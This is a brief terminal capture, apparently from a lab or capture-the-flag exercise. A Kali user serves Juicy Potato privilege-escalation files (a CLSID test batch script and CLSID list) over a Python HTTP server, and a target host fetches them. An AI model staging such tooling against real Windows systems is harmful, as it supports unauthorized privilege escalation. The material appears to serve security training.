 ┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal/juicy-potato]
└─$ ls Test/test_clsid.bat
Test/test_clsid.bat
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal/juicy-potato]
└─$ ls CLSID/Windows_10_Enterprise/CLSID.list
CLSID/Windows_10_Enterprise/CLSID.list
┌──(thadigus㉿kali)-[~/CISSP/Week4/Conceal/juicy-potato]
└─$ sudo python3 -m http.server 80
[sudo] password for thadigus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.116 - - [05/Feb/2022 20:10:33] "GET /Test/test_clsid.bat HTTP/1.1" 200 -
10.10.10.116 - - [05/Feb/2022 20:11:27] "GET /Test/test_clsid.bat HTTP/1.1" 200 -
10.10.10.116 - - [05/Feb/2022 20:12:03] "GET /CLSID/Windows_10_Enterprise/CLSID.list HTTP/1.1" 200 -